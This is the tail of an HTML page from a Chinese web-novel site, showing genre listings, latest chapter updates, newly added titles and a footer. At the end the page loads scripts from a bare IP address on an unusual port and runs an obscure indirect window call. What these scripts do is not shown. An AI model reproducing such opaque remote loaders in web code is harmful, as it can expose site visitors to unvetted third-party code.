href="/vlb.html" title="冒牌公主，夫君温柔点">冒牌公主，夫君温柔点</a>/重华弟子</li><li><a href="/fbex.html" title="东宫美人（穿越）">东宫美人（穿越）</a>/小甜饼真甜</li><li><a href="/1966198305.html" title="开局蛮荒部落，我肉身成神">开局蛮荒部落，我肉身成神</a>/浮生01</li><li><a href="/k32K.html" title="（综漫同人）太宰再也不想穿越了">（综漫同人）太宰再也不想穿越了</a>/一一喵</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/gg4c.html" target="_blank" title="惊蛰（刑侦）"><img data-lazy="//j.ciheks.com/upfile/t/gWCQ.jpg?sm" alt="惊蛰（刑侦）" author="Ranchore" /></a></div><dl><dt><a href="/gg4c.html" title="惊蛰（刑侦）">惊蛰（刑侦）</a></dt><dd>一场几乎毫无遮掩的凶杀将原本老老实实做生意的古董店老板闻斓卷了进来，至此他和最不想接触的职业——警察，碰上了面。东...</dd></dl><div class="clear"></div></div><ul><li><a href="/5aGZ.html" title="中年大叔奇遇记">中年大叔奇遇记</a>/笨鸟木鱼</li><li><a href="/5kf0.html" title="怀了头龙崽子怎么办">怀了头龙崽子怎么办</a>/一叶菩提</li><li><a href="/btID.html" title="仙武世界大反派">仙武世界大反派</a>/血月客</li><li><a href="/bHZg.html" title="末世之全能大师">末世之全能大师</a>/秦小词</li><li><a href="/bvyq.html" title="神算天师的网红路">神算天师的网红路</a>/松花酿</li><li><a href="/Gmeo.html" title="有狐">有狐</a>/白衣若雪</li><li><a href="/5z2R.html" title="卧底：中国首例公安局长被杀案">卧底：中国首例公安局长被杀案</a>/徐大辉</li><li><a href="/55fv.html" title="上神养成攻略">上神养成攻略</a>/墨瓶十八</li><li><a href="/bP2.html" title="超级猛鬼分身">超级猛鬼分身</a>/奥比椰</li><li><a href="/ZTy.html" title="扛着boss拼下限-扛着boss闯末世">扛着boss拼下限-扛着boss闯末世</a>/三千琉璃</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/kGll.html" target="_blank" title="在“全员恶人”的综艺里摆烂爆红"><img data-lazy="//j.ciheks.com/upfile/s/fe7y.jpg?sm" alt="在“全员恶人”的综艺里摆烂爆红" author="竹外疏狂" /></a></div><dl><dt><a href="/kGll.html" title="在“全员恶人”的综艺里摆烂爆红">在“全员恶人”的综艺里摆烂爆红</a></dt><dd>晋江VIP完结 总书评数：31175  当前被收藏数：122332  营养液数：194687  文章积分：2,55...</dd></dl><div class="clear"></div></div><ul><li><a href="/ftNz.html" title="法则礼赞">法则礼赞</a>/霜悦炎</li><li><a href="/beSV.html" title="网游之全职萌神">网游之全职萌神</a>/阿画</li><li><a href="/k45q.html" title="温水潮汐">温水潮汐</a>/顾徕一</li><li><a href="/kjzb.html" title="（咒回同人）肝露谷，但咒高物语">（咒回同人）肝露谷，但咒高物语</a>/雪青青青</li><li><a href="/kvRb.html" title="极速恋人">极速恋人</a>/littlebixth</li><li><a href="/fKWn.html" title="（综英美同人）[综]小丑培养游戏">（综英美同人）[综]小丑培养游戏</a>/尔风</li><li><a href="/kogy.html" title="有囍">有囍</a>/白芥子</li><li><a href="/kkTC.html" title="伪装雌虫，A爆全场[电竞]">伪装雌虫，A爆全场[电竞]</a>/包包祖</li><li><a href="/kGCj.html" title="万人嫌他想开了">万人嫌他想开了</a>/时今</li><li><a href="/G95q.html" title="（综漫同人）调查员选择将剧本投入碎纸机">（综漫同人）调查员选择将剧本投入碎纸机</a>/末归冻</li></ul></div><div class="content"><h2>二次元</h2><div class="top"><div class="image"><a href="/1397375287.html" target="_blank" title="HP救命！我渣了伏地魔"><img data-lazy="//j.ciheks.com/def-1397375287-6155.jpg?sm" alt="HP救命！我渣了伏地魔" author="迷桃得尔" /></a></div><dl><dt><a href="/1397375287.html" title="HP救命！我渣了伏地魔">HP救命！我渣了伏地魔</a></dt><dd>【HP哈利波特同人】（非爽文）（伏地魔时期为重）拿一手最烂的牌，却成为了一代黑魔王。你以为他永处巅峰，却最终灵魂分...</dd></dl><div class="clear"></div></div><ul><li><a href="/683654429.html" title="次元勇者">次元勇者</a>/明月绝晨</li><li><a href="/f801.html" title="锦鲤大佬带着空间重生了">锦鲤大佬带着空间重生了</a>/浮世落华</li><li><a href="/fNGh.html" title="黑龙法典">黑龙法典</a>/欢声</li><li><a href="/337988807.html" title="豪婿">豪婿</a>/绝人</li><li><a href="/k1lj.html" title="（综漫同人）乌丸警官不想分手">（综漫同人）乌丸警官不想分手</a>/风月蚕</li><li><a href="/Gf2m.html" title="（综漫同人）master转职咒术师">（综漫同人）master转职咒术师</a>/行远自迩</li><li><a href="/faDJ.html" title="最强海军">最强海军</a>/名武</li><li><a href="/Gf5A.html" title="（综漫同人）滚出我的横滨">（综漫同人）滚出我的横滨</a>/长歌小鹿</li><li><a href="/fnVd.html" title="星际强制匹配系统">星际强制匹配系统</a>/宫槐知玉</li><li><a href="/dJd.html" title="Together [HP]">Together [HP]</a>/tea沫</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[婚恋情感]</span><span class="s2"><a href="/5Uhw.html" title="">小婶多情</a></span><span class="s3"><a href="/5Uhw/738.html" target="_blank" title="">第 738 部分</a></span><span class="s4">随梦境</span><span class="s5">01-31 06:44</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g2d6.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/g2d6/330.html" target="_blank" title="">第 330 部分</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/g2ds.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s3"><a href="/g2ds/874.html" target="_blank" title="">第 874 部分</a></span><span class="s4">雾间月</span><span class="s5">01-31 00:08</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/g2dA.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s3"><a href="/g2dA/334.html" target="_blank" title="">第 334 部分</a></span><span class="s4">鸽飞飞</span><span class="s5">01-31 00:06</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/gcAm.html" title="">当金丝雀失去了觉悟</a></span><span class="s3"><a href="/gcAm/344.html" target="_blank" title="">第 344 部分</a></span><span class="s4">星愉</span><span class="s5">01-31 00:05</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/g2No.html" title="">第七轮回：无人知晓的告别</a></span><span class="s3"><a href="/g2No/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">汐舟</span><span class="s5">01-30 23:55</span></li><li><span class="s1">[架空历史]</span><span class="s2"><a href="/g2Aj.html" title="">吕布穿水浒，从辽国突围开始</a></span><span class="s3"><a href="/g2Aj/1977.html" target="_blank" title="">第 1977 部分</a></span><span class="s4">游鼠</span><span class="s5">01-30 23:41</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g20c.html" title="">穿到年代文里我鸡全家</a></span><span class="s3"><a href="/g20c/395.html" target="_blank" title="">第 395 节</a></span><span class="s4">纸扇长衫</span><span class="s5">01-30 18:39</span></li><li><span class="s1">[百合小说]</span><span class="s2"><a href="/g2D8.html" title="">霓虹烂片</a></span><span class="s3"><a href="/g2D8/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">文笃</span><span class="s5">01-30 18:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g2DR.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s3"><a href="/g2DR/244.html" target="_blank" title="">第 244 部分</a></span><span class="s4">星双荏苒</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/g2DQ.html" title="">（盗笔同人）盗墓：满级黎簇重回新手村/盗墓：黎七爷疯批，却实在美丽</a></span><span class="s3"><a href="/g2DQ/449.html" target="_blank" title="">第 449 节</a></span><span class="s4">单手开三轮车</span><span class="s5">01-30 17:03</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g2DJ.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s3"><a href="/g2DJ/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">骨头来一打</span><span class="s5">01-30 16:44</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g2DT.html" title="">这是我老婆？</a></span><span class="s3"><a href="/g2DT/124.html" target="_blank" title="">第 124 节</a></span><span class="s4">查查九</span><span class="s5">01-30 16:15</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g2Dh.html" title="">反派公爵自救手册</a></span><span class="s3"><a href="/g2Dh/1005.html" target="_blank" title="">第 1005 节</a></span><span class="s4">桥鸟儿</span><span class="s5">01-30 15:47</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g2Da.html" title="">一世无双</a></span><span class="s3"><a href="/g2Da/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">鎏子钥</span><span class="s5">01-30 15:28</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g2Dw.html" title="">封建大爹的娇气包作精</a></span><span class="s3"><a href="/g2Dw/22.html" target="_blank" title="">第 22 部分</a></span><span class="s4">矜以</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g2nq.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s3"><a href="/g2nq/307.html" target="_blank" title="">第 307 节</a></span><span class="s4">洛艾卿</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g2Db.html" title="">久病成1</a></span><span class="s3"><a href="/g2Db/160.html" target="_blank" title="">第 160 节</a></span><span class="s4">泥巴姥爷</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/g2n3.html" title="">城里人管这叫兄弟</a></span><span class="s3"><a href="/g2n3/274.html" target="_blank" title="">第 274 节</a></span><span class="s4">岱青白</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[爽文小说]</span><span class="s2"><a href="/g2nj.html" title="">（韩娱同人）[娱乐圈]在旅行路上撩到了巨星以后</a></span><span class="s3"><a href="/g2nj/93.html" target="_blank" title="">第 93 部分</a></span><span class="s4">林笑竹</span><span class="s5">01-30 13:20</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">婚恋</span><span class="s2"><a href="/5Uhw.html" title="">小婶多情</a></span><span class="s5">随梦境</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g2d6.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s5">喀咕</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/g2ds.html" title="">顶级钓系美人又被反派圈走了/快穿：疯批钓系宿主把神尊撩疯了</a></span><span class="s5">雾间月</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/g2dA.html" title="">（原神同人）[原神]重生反派成为提瓦特传说</a></span><span class="s5">鸽飞飞</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/gcAm.html" title="">当金丝雀失去了觉悟</a></span><span class="s5">星愉</span></li><li><span class="s1">魔幻</span><span class="s2"><a href="/g2NT.html" title="">你有一封魔法学院录取通知书待领取</a></span><span class="s5">很有梨知</span></li><li><span class="s1">无C</span><span class="s2"><a href="/g2NQ.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s5">笑小西</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g20c.html" title="">穿到年代文里我鸡全家</a></span><span class="s5">纸扇长衫</span></li><li><span class="s1">魔法</span><span class="s2"><a href="/g205.html" title="">一人成宗</a></span><span class="s5">枚可</span></li><li><span class="s1">百合</span><span class="s2"><a href="/g2DK.html" title="">系统说我攻略错了对象</a></span><span class="s5">昨夜未归</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g2DR.html" title="">（魔鬼恋人同人）魔鬼恋人：一场游戏罢了</a></span><span class="s5">星双荏苒</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g2DV.html" title="">三十三天</a></span><span class="s5">白首按剑</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g2Dx.html" title="">师尊他专治反派徒弟</a></span><span class="s5">手抓饼ovo</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g2DZ.html" title="">将军在上，朕苦不堪言</a></span><span class="s5">谢青城</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g2Dv.html" title="">倒霉直男又被全员觊觎</a></span><span class="s5">等三秋</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g2Da.html" title="">一世无双</a></span><span class="s5">鎏子钥</span></li><li><span class="s1">无C</span><span class="s2"><a href="/g2nA.html" title="">（历史同人）[历史直播]青史之下，百代共闻</a></span><span class="s5">何到关山</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g2Dl.html" title="">影帝养小山茶花的注意事项</a></span><span class="s5">雪拂衣</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g2nm.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s5">珩術</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/g2nn.html" title="">和混血男友打架那些事</a></span><span class="s5">朔风饮曜</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//hk.ciheks.com/">繁体站</a><A href="//ciheks.com/" target="_blank">词河看书网</A> &nbsp;|&nbsp; <a href="//ciheks.com/all/5_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//ciheks.com/all/6_1.html" class="">历史小说</a> &nbsp;|&nbsp; <a href="//ciheks.com/all/7_1.html" class="">穿越架空</a> &nbsp;|&nbsp; <a href="//ciheks.com/all/8_1.html" class="">灵异悬疑</a> &nbsp;|&nbsp; <a href="//ciheks.com/all/9_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//ciheks.com/all/10_1.html" class="">二次元</a> &nbsp;|&nbsp; <a href="//ciheks.com/all/11_1.html" class="">穿越重生</a> &nbsp;|&nbsp; <a href="//ciheks.com/all/12_1.html" class="">言情小说</a> &nbsp;|&nbsp; <a href="//ciheks.com/all/13_1.html" class="">虚拟网游</a> &nbsp;|&nbsp; <a href="//ciheks.com/all/14_1.html" class="">科幻灵异</a><div class="clear"></div></div></div><script src="/5ylle/318.z2ddme"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ciheks.com/">词河看书网</a>(ciheks.com) All Rights Reserved. <a href="//hk.ciheks.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">站内信箱：<img data-lazy="/img/fmail0mWe.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="17.991ms"></script></body></html>